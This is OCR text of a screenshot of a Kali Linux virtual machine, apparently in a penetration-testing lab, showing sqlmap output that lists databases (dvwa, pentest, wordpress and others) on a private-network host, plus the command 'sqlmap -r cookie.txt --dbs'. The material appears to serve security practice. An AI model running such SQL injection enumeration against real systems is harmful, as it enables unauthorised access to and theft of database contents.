 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 07:59 1
root@kali: ~
File Edit View Search Terminal Help
[07:57:23] [INFO] retrieved: security
[07:57:23] [INFO] retrieved: test
[07:57:23] [INFO] retrieved: wordpress
available databases [11]:
[*] blog
[*] challenges
[*] dvwa
[*] information_schema
[*] myblog
[*] mysql
[*] pentest
[*] performance_schema
[*] security
[*] test
[*] wordpress
[07:57:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 07:57:23
root@kali:~# vim cookie.txt
root@kali:~# sqlmap -r cookie.txt --dbs
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。